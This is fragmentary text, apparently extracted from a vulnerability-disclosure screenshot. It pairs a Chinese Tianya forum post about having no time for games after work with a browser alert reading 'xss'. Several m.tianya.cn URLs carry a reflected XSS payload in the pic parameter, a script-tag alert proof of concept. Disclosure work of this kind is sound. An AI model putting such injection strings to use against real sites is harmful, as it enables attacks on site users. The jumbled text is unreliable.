 现在出了社会，白天上班。下了班也就剩下那几个小时了，吃饭拉屎洗澡时间也用得差不多了，我表示根本没时间玩游戏了，上线也就玩玩街头篮球，穿越火线，打一局NBA2K9，
服。。
Windows Internet Explorer
xss
确定
作者：wl5577 回复日期：2012-10-08
游戏不是堵的，顺其自然吧
作者：
59
http://m.tianya.cn/pic/show.jsp?pic="><script>alert('xss').jpg
http://m.tianya.cn/pic/show.jsp?pic=">
复制给朋友 分享到外站
作者：猫扑网友
图片
http://m.tianya.cn/pic/show.jsp?pic="><script>alert('xss')</script>.jpg
http://m.tianya.cn/pic/show.jsp?pic="><script>alert('xss')</script>
www.wooyun.org